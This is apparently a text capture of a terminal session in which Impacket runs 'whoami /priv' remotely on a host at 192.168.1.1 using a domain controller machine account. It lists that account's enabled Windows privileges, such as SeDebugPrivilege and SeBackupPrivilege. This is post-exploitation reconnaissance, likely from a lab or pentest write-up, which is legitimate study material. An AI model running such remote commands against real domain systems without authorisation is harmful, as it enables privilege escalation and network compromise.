 7da530fba3b15a2ea21ce7db8110d57b test/DC1$@192.168.1.1 whoami /priv
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description
               State
=============================== ================================================
============== =======
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process
               Enabled
SeMachineAccountPrivilege       Add workstations to domain
               Enabled
SeSecurityPrivilege             Manage auditing and security log
               Enabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects
               Enabled
SeLoadDriverPrivilege           Load and unload device drivers
               Enabled
SeSystemProfilePrivilege        Profile system performance
               Enabled
SeSystemtimePrivilege           Change the system time
               Enabled
SeProfileSingleProcessPrivilege Profile single process
               Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority
               Enabled
SeCreatePagefilePrivilege       Create a pagefile
               Enabled
SeBackupPrivilege               Back up files and directories
               Enabled
SeRestorePrivilege              Restore files and directories
               Enabled
SeShutdownPrivilege             Shut down the system
               Enabled
SeDebugPrivilege                Debug programs
               Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values
               Enabled